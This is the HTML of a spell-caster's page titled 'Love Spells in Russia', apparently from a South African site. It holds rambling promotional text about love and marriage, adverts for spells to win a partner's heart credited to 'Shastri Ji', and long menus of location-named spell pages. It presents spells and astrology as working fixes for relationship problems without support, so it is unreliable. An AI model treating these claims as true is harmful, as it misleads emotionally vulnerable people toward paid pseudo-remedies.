<li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-rss"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-linkedin"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                     
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
    <!-- End Slider area  -->
</header>
<div class="transparent_head">
        



<div class="rs-breadcrumbs  porfolio-details">
  <div class="rs-breadcrumbs-inner bread-">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
          <div class="breadcrumbs-inner">
            <h1 class="page-title">
              Love-Spells-in-Russia            </h1>
             <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://papanaide.co.za/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Love-Spells-in-Russia</span></span><meta itemprop="position" content="2" /></li></ul></nav>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div> 
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="container">
	<div id="content" class="site-content">
					<div class="row padding-">
			    <div class="col-md-12 ">
				    
<article id="post-4277" class="post-4277 page type-page status-publish hentry">
  <div class="entry-content">
    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Love Spells in Russia</h3>
<div>
<p>Love is a very strong feeling of affection towards someone whom you are attracted. You say that you love someone when their happiness is very important to you and you start behaving in a very caring way for that particular person. You make him a part of your day and night. Love is the feeling that a person’s happiness is very important to you and the way you show this feeling in your behavior towards them. You want to become the part and parcel of that person’s life. You do all possible efforts and show mere gestures just to get a smile on your lover’s face.</p>
<p>According to Love Astrology, Love is a sort of genuine liking. You can say that you love someone when you consider that is important and you want to protect or support it truly. Love is a strong liking for something. You would always consider your love the most distinguished of all the other bodies on this earth. You enter the heavenly world of strong emotions and gesture of being together always. If you would love to have or do something, you very much want to have it or do it. Love is also an affectionate way of addressing someone. Love is an expression of mind, an emotion of heart and a sound of soul. It wants the two counterparts to be together always and forever. They get connected from hearts and that is the time when they want to get physically united with one another. Love is a notion of words and gestures, of talks and giggles, of fights and secrecy, of being together even in fights.</p>
<p>Being a renowned Love Astrologer, Contact us:</p>
<ul>
<li>Spells to Make Women Happy</li>
<li>Spells to win heart of girl</li>
<li>Spells to win wife’s heart</li>
<li>Spells to keep engage girlfriend</li>
<li>Spells to keep women interested in you.</li>
</ul>
<p>When two people can see the glowing charm of feeling in each other’s eyes they are said to be in true love and this feeling of love is overwhelming. When the two people start being together there is always of tendency of friction between both of them. These are big and small disputes which usually erupt after the marriage. We start finding faults in them because we become overprotective and insecure. The feelings are heart and mind are very sensitive and so they can be converted into harshness and violence at the same time. These feeling are natural in form but are to be carefully dealt with so that they further do not result in any kind of major fights. Patience and giving space are the best solutions. At times we start being over possessive toward our partner. This is the time when fights, screams and howls take place. Once theses disturbances start they go on and on and then it is very difficult to keep the relation intact. Love is replaced by hatred and the ultimate result is separation.</p>
<p>Marriage is a silken tie of love and esteems that two persons usually unrelated by blood. It is the oldest way of getting a man and woman together to live life in a society and have the closest ever relations with each other, bound only by love and confidence which has no limits and cannot be broken unless there is a loss of mutual trust and understanding. It is a common belief that marriages are settled in heaven and as such a matter of chance which settles is here and brings two souls together in an eternal knot. Such strong has been the belief in the sanctity of the institution that even gods and goddesses in heaven are believed to be tied in a knot of marriage. It is a priceless possession of a man or a woman to have a life partner of his or her own choice corresponding to their mutual aspirations.</p>
<h4>Love Spells to win men’s heart can help to make him interested in you</h4>
<div></div>
<div>
<p><strong>Is your man annoyed with you? Does your men not feeling good with you and not taking interest in you at all? Then you have to quickly do something to win the heart of your men, take the help of famous love spell caster and get the solution of all your worries.</strong></p>
<p>LOVE-can’t be defined, can’t be explained, can’t be measured, can’t be tamed, it can’t be bought or forced; it’s an emotion that grow and nourish in heart.</p>
<p>True love can’t be searched with magical lamps but now-a-days, a new study called love astrology says that love can be found in stars. Some mere spells and charms can be very useful to make anyone win his/her love.  We all are dealing with many problems in our daily life. Some of these problems can have many disastrous effects if not taken care of immediately.</p>
<p>Some Problems may even lead to the end of your relationship. People are always in search for effective methods so that they can lead a peaceful and happy love life. The number of people believe in astrology and love spells, you can also try these powerful spells, may be this is the end of your search. It is mentioned in astrology that there are remedies and love spells that can help you to win hearts of husband and boyfriend.</p>
<p>May be they are effective, may be those compatibility horoscopes are true but for a stable a relationship, firstly, we should get to know the root cause of its disturbances. Problems in a relationship can happen because of several reasons such as doubt, jealousy, presence of negative energy, problems because of lack of adequate communication, professional, financial condition etc. And to deal with these problems you need astrological solutions.</p>
<p>We are specialist in:</p>
<ul>
<li>Spells to win heart of husband *</li>
<li>How to win boyfriend’s heart *</li>
<li>How to keep boyfriend or husband interested in you. *</li>
<li></li>
<li>
<h4>Attraction Spells to make a male love you</h4>
<div></div>
<div>
<p>Women are one of the most beautiful creatures on earth. They are wonderful and love giving. Their love is unconditional and forever. They have a very strong sense of forgiveness. Once they forgive, they forget. Women have an amazing quality. They hear the boys for hours but still don’t pass any judgments. They never say you are wrong even after you have behaved like the worst jerk in the world. They even criticize without wounding. The most adorable thing about a woman is her blush.  It speaks volumes and conveys things which even she won’t openly admit it. The blush of a woman shows more than care, she is crazy about you. And a girl’s smile is something to dig into. She never pretends. She always smiles from her heart. When she is happy she smiles and thus this reflects the happiness experienced by her heart. At times we love a woman when she loses her cool. When she loses her temper, she gets all fluttered, says all sort of things she doesn’t mean, is a bit harsh and then ends up in tears. She is not actually angry. Her emotions reflect only care, concern, worry and possessiveness.</p>
<p>One is often amazed at the silence of a woman. She has an excellent sense of tolerance. She can bear it all yet keep up a smile on her face. She even manages to love that jerk who does it all to her. The ‘do-good’ attitude is an undeniable part of every woman. She is always out to attract boy by love spells.  She will give you sermons on all your vices and tell you to become a better person and later on she will be badly hurt if you don’t want to change. One may think her attitude as that of a sadist but the most beautiful and irresistible thing in a woman is that little drop of tear which is invited at all kinds of events be it happy or sad.  This drop of tear is guaranteed to break down the hardest of resistances and melt the stoniest hearts. The sensuality combined with nurturing, the naughtiness combined with caring, the vivacity coupled with quiet attitude and understanding. And this is guidance for as to why do men fall for woman and what all spells of her trait attract the men. Their heart may beat for one another but their way of expression would be just opposite. They may share a common happiness but their ways to take pain would differ. They would probably love one another but are unable to express it.</p>
<p>Shastri Ji will be a refugee to all these problems. He will cater to each of them with proper attention. He will try to solve each of their mysteries with calmness and composure. He’ll never let you down and always be with you. He will teach you spells to make men fall in love; attraction spells to make a male love you.</p>
<p>Contact us how to win men’s hear through Attraction Spells and Spells to attract male. *</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform it.</em></p>
<h4>Attraction Spells to make female fall in love</h4>
<div></div>
<div>
<p>It may look to be a difficult or a very cumbersome task but the reality is this that ASTROLOGER R. K. NARAYAN manages all this with his years of experience and his true devotion towards his work and profession. There may be some odd times when any of the problems is totally out of control but Shastri Ji is calm and compost in his approach. He unfolds the toughest of miseries slowly and steadily and then reaches a final conclusion which is a relief for the pain sufferers. Thus he does not only bring the two hearts together temporarily but urges them to be together permanently with their souls connected. He imbibes in us the spirit of eternal love. He guides the boys in a very fair direction so that they can win the heart of a girl through love spells. He teaches them all attraction spells that can make female fall in love. Physical love is not the only thing. For girls the first and the foremost thing is emotions. She looks for a guy who will never give up on her, will always be there by her time in the toughest of situation and hold her hand in miseries and wipe her tears in sorrow. This is a picture of a true gentle man in the eyes of a girl. The guy may not be very handsome or good looking but if he has the above mentioned qualities in him then truly he is a thief of a girl’s hand and the girl too feels secure with him and then she surrenders herself totally to him. These are the few tips that Shastri Ji will give you to bring peace in your love life and make merry even in hard times.</p>
<p>Shastri Ji is an eminent soul amongst us who is there to cater to all our love related woes and attraction spells to attract women. This is how is work is interesting and at the same time seems to be a bit melodramatic. Shastri Ji will always come to our rescue whenever we are in pain or agony. At times love related issues cannot be shared with elders or friends and so we hide them in ourselves thus demoralizing or own spirit and then when we get someone like Shastri Ji with whom we can share everything we feel totally distressed. In a similar manner Shastri Ji comes to the rescue of females as well. He guides them in order to fairly attract the males in a genuine manner. Girls only need to be tender and soft. Their approach towards the boy should be serene and simple. They should not be demanding at all .If a girl has a casual approach then the boy finds her non serious and thus becomes least interested in her. The love and feelings of a girl should reflect in the shyness of her face, the gentleness of her touch and in the innocence of her speech. Her shyness is not due to fear but due to her feminine serenity. Her charm is reflected when she is truly in love with someone. Girls do not generally make an outward confession about their feeling of love; they rather keep it in their hearts and indeed wait for the boy to confess it out first. This is a natural trait of most of the girls. Boys are usually easy going with a casual approach towards love and life. Some may love truly but not be able to express it out. This is a cause of many relationship fights. Shastri Jii will help in rectifying such incidents in love so that the relation of a true loving boy and girl sails swiftly. Usually in a relation, the girl is considered to be a weaker and a more sentimental counterpart. It is mainly because she takes little thinks to heart and attaches her emotions to them. This trait of her may be difficult for men to understand. They may misinterpret her as attention seeker or even a bit adamant but actually it is a girl who knows what kind of sorrows and pains she is going through. She needs to be handled with utmost care. It is a most prized possession for girls to be pampered like a princess. Her dream boy is the one who never lets a single drop fall from her eye thus does everything to maintain a sweet smile on her face. On the other hand boys are generally rough and tough. Some may even be sentimental but usually they do not express the pain in their heart through tears or sadness. They rather take up to aggression. They may have a true gesture of love but are unable to correctly express it. This could be mainly due to their problem of ego.</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform it.</em></p>
</div>
</div>
</li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div>
 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-4277 --> 
			    </div>
							</div>
	</div>
</div>
     
</div><!-- .main-container -->
    <footer id="rs-footer" class=" rs-footer footer-style-1" style="background-image: url('https://papanaide.co.za/wp-content/uploads/2021/06/papa-1.png')">
      


  <div class="footer-top">
      <div class="container">
        <div class="row">                   
          <div class="col-lg-3">                                  
                            
              <section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="footer-title">Love Spells</h3><div class="menu-love-spells-container"><ul id="menu-love-spells" class="menu"><li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://papanaide.co.za/lost-love-spells-in-alexandra/">Lost-Love-Spells-in-Alexandra</a></li>
<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://papanaide.co.za/lost-love-spells-in-chamdor/">Lost-Love-Spells-in-Chamdor</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://papanaide.co.za/lost-love-spells-in-dan-pienaarville/">Lost-Love-Spells-in-Dan Pienaarville</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359"><a href="https://papanaide.co.za/lost-love-spells-in-delporton/">Lost-Love-Spells-in-Delporton</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://papanaide.co.za/lost-love-spells-in-factoria/">Lost-Love-Spells-in-Factoria</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361"><a href="https://papanaide.co.za/lost-love-spells-in-hekpoort/">Lost-Love-Spells-in-Hekpoort</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://papanaide.co.za/lost-love-spells-in-johannesburg/">Lost-Love-Spells-in-Johannesburg</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://papanaide.co.za/lost-love-spells-in-kagiso/">Lost-Love-Spells-in-Kagiso</a></li>
<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://papanaide.co.za/lost-love-spells-in-kenmare/">Lost-Love-Spells-in-Kenmare</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://papanaide.co.za/lost-love-spells-in-klipfontienview/">Lost-Love-Spells-in-Klipfontienview</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6366"><a href="https://papanaide.co.za/lost-love-spells-in-kromdraai/">Lost-Love-Spells-in-Kromdraai</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6367"><a href="https://papanaide.co.za/lost-love-spells-in-krugersdorp/">Lost-Love-Spells-in-Krugersdorp</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://papanaide.co.za/lost-love-spells-in-lenasia/">Lost-Love-Spells-in-Lenasia</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://papanaide.co.za/lost-love-spells-in-midrand/">Lost-Love-Spells-in-Midrand</a></li>
<li id="menu-item-6370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://papanaide.co.za/lost-love-spells-in-mshongo/">Lost-Love-Spells-in-Mshongo</a></li>
<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://papanaide.co.za/lost-love-spells-in-munsieville-south/">Lost-Love-Spells-in-Munsieville South</a></li>
<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://papanaide.co.za/lost-love-spells-in-randburg/">Lost-Love-Spells-in-Randburg</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://papanaide.co.za/lost-love-spells-in-roodepoort/">Lost-Love-Spells-in-Roodepoort</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://papanaide.co.za/lost-love-spells-in-sandton/">Lost-Love-Spells-in-Sandton</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://papanaide.co.za/lost-love-spells-in-soweto/">Lost-Love-Spells-in-Soweto</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://papanaide.co.za/lost-love-spells-in-tembisa/">Lost-Love-Spells-in-Tembisa</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://papanaide.co.za/love-spells-in-afghanistan/">Love-Spells-in-Afghanistan</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://papanaide.co.za/love-spells-in-albania/">Love-Spells-in-Albania</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://papanaide.co.za/love-spells-in-algeria/">Love-Spells-in-Algeria</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://papanaide.co.za/love-spells-in-andorra/">Love-Spells-in-Andorra</a></li>
<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://papanaide.co.za/love-spells-in-angola/">Love-Spells-in-Angola</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6382"><a href="https://papanaide.co.za/love-spells-in-antigua-and-barbuda/">Love-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://papanaide.co.za/love-spells-in-argentina/">Love-Spells-in-Argentina</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://papanaide.co.za/love-spells-in-armenia/">Love-Spells-in-Armenia</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-2/">Love-Spells-in-Australia</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://papanaide.co.za/love-spells-in-austria/">Love-Spells-in-Austria</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-4/">Love-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-5/">Love-Spells-in-Bahamas</a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://papanaide.co.za/love-spells-in-bangladesh/">Love-Spells-in-Bangladesh</a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://papanaide.co.za/love-spells-in-belgium/">Love-Spells-in-Belgium</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://papanaide.co.za/love-spells-in-benin/">Love-Spells-in-Benin</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://papanaide.co.za/love-spells-in-bhutan/">Love-Spells-in-Bhutan</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://papanaide.co.za/love-spells-in-bolivia/">Love-Spells-in-Bolivia</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://papanaide.co.za/love-spells-in-botswana/">Love-Spells-in-Botswana</a></li>
<li id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://papanaide.co.za/love-spells-in-brazil/">Love-Spells-in-Brazil</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://papanaide.co.za/love-spells-in-bulgaria/">Love-Spells-in-Bulgaria</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://papanaide.co.za/love-spells-in-burkina-faso/">Love-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6398"><a href="https://papanaide.co.za/love-spells-in-burundi/">Love-Spells-in-Burundi</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6399"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-7/">Love-Spells-in-Cambodia</a></li>
<li id="menu-item-6400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6400"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-8/">Love-Spells-in-Cameroon</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://papanaide.co.za/love-spells-in-canada/">Love-Spells-in-Canada</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-6/">Love-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6403"><a href="https://papanaide.co.za/love-spells-in-central-african-republic/">Love-Spells-in-Central African Republic</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://papanaide.co.za/love-spells-in-chad/">Love-Spells-in-Chad</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://papanaide.co.za/love-spells-in-chile/">Love-Spells-in-Chile</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://papanaide.co.za/love-spells-in-china/">Love-Spells-in-China</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://papanaide.co.za/love-spells-in-colombia/">Love-Spells-in-Colombia</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://papanaide.co.za/love-spells-in-comoros/">Love-Spells-in-Comoros</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409"><a href="https://papanaide.co.za/love-spells-in-costa-rica/">Love-Spells-in-Costa Rica</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://papanaide.co.za/love-spells-in-cote-divoire/">Love-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://papanaide.co.za/love-spells-in-croatia/">Love-Spells-in-Croatia</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://papanaide.co.za/love-spells-in-cuba/">Love-Spells-in-Cuba</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://papanaide.co.za/love-spells-in-cyprus/">Love-Spells-in-Cyprus</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://papanaide.co.za/love-spells-in-czech-republic/">Love-Spells-in-Czech Republic</a></li>
<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://papanaide.co.za/love-spells-in-democratic-republic-of-the-congo/">Love-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://papanaide.co.za/love-spells-in-denmark/">Love-Spells-in-Denmark</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://papanaide.co.za/love-spells-in-djibouti/">Love-Spells-in-Djibouti</a></li>
<li id="menu-item-6418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://papanaide.co.za/love-spells-in-dominican-republic/">Love-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6419"><a href="https://papanaide.co.za/love-spells-in-ecuador/">Love-Spells-in-Ecuador</a></li>
<li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://papanaide.co.za/love-spells-in-egypt/">Love-Spells-in-Egypt</a></li>
<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://papanaide.co.za/love-spells-in-el-salvador/">Love-Spells-in-El Salvador</a></li>
<li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6422"><a href="https://papanaide.co.za/love-spells-in-equatorial-guinea/">Love-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://papanaide.co.za/love-spells-in-eritrea/">Love-Spells-in-Eritrea</a></li>
<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://papanaide.co.za/love-spells-in-estonia/">Love-Spells-in-Estonia</a></li>
<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://papanaide.co.za/love-spells-in-ethiopia/">Love-Spells-in-Ethiopia</a></li>
<li id="menu-item-6426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://papanaide.co.za/love-spells-in-fiji/">Love-Spells-in-Fiji</a></li>
<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://papanaide.co.za/love-spells-in-egypt-2/">Love-Spells-in-Finland</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://papanaide.co.za/love-spells-in-france/">Love-Spells-in-France</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://papanaide.co.za/love-spells-in-gabon/">Love-Spells-in-Gabon</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://papanaide.co.za/love-spells-in-gambia/">Love-Spells-in-Gambia</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://papanaide.co.za/love-spells-in-georgia/">Love-Spells-in-Georgia</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://papanaide.co.za/love-spells-in-germany/">Love-Spells-in-Germany</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://papanaide.co.za/love-spells-in-ghana/">Love-Spells-in-Ghana</a></li>
<li id="menu-item-6434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://papanaide.co.za/love-spells-in-greece/">Love-Spells-in-Greece</a></li>
<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://papanaide.co.za/love-spells-in-grenada/">Love-Spells-in-Grenada</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6436"><a href="https://papanaide.co.za/love-spells-in-guatemala/">Love-Spells-in-Guatemala</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="https://papanaide.co.za/love-spells-in-guinea/">Love-Spells-in-Guinea</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://papanaide.co.za/love-spells-in-guinea-bissau/">Love-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://papanaide.co.za/love-spells-in-guyana/">Love-Spells-in-Guyana</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://papanaide.co.za/love-spells-in-haiti/">Love-Spells-in-Haiti</a></li>
<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://papanaide.co.za/love-spells-in-honduras/">Love-Spells-in-Honduras</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://papanaide.co.za/love-spells-in-hungary/">Love-Spells-in-Hungary</a></li>
